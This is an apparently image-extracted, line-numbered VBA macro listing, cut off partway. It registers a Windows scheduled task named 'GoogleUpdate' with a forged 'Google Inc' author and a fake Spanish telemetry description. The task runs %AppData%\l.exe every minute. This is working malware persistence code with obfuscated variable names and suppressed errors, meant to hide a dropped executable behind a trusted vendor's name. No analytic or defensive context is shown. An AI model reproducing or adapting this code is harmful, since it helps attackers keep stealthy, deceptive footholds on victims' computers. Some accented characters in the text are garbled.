 19 Public Sub fcL4qOb4()
20 On Error Resume Next
21 Dim Issqwe6 As String
22 Dim m43nrukO6XFjm As Object
23 Dim NoERgwg0 As Date
24 NoERgwg0 = Now()
25 Issqwe6 = Replace$(Format$(NoERgwg0, "yyyymmdd-HhNn"), ".", "-")
26 With CreateObject("Schedule.Service")
27 .Connect
28 Set m43nrukO6XFjm = .NewTask(0)
29 With m43nrukO6XFjm
30 With .RegistrationInfo
31 .Description = "Esta tarea detiene el Agente de telemetrde Google, que examina y carga la informaciã® sobre el uso y los errores de las
soluciones de Google cuando un usuario inicia sesiã® en el sistema."
32 .Author = "Google Inc"
33 End With
34 With .Principal
35 .ID = "P" & Issqwe6
36 .RunLevel = TASK_RUNLEVEL_LUA
37 End With
38 With .Settings
39 .Enabled = True
40 .StartWhenAvailable = True
41 .WakeToRun = False
42 .Priority = THREAD_PRIORITY_BELOW_NORMAL
43 .DisallowStartIfOnBatteries = False
44 .RunOnlyIfIdle = False
45 .StopIfGoingOnBatteries = False
46 .AllowHardTerminate = True
47 .Hidden = False
48 .ExecutionTimeLimit = "PT0S"
49 .IdleSettings.StopOnIdleEnd = False
50 End With
51 With .Triggers.Create(TASK_TRIGGER_DAILY)
52 .ID = "DAILY"
53 .StartBoundary = "2015-05-02T06:00:00"
54 .Enabled = True
55 .Repetition.Interval = "PT1M"
56 End With
57 With .Actions.Create(TASK_ACTION_EXEC)
58 .Path = Environ("AppData") & "\l.exe" '  AQUI
59 End With
60 End With
61 With .GetFolder("\")
62 On Error Resume Next
63 .RegisterTaskDefinition "GoogleUpdate", m43nrukO6XFjm, TASK_CREATE_OR_UPDATE, , , TASK_LOGON_INTERACTIVE_TOKEN
64 If Err Then
65 Else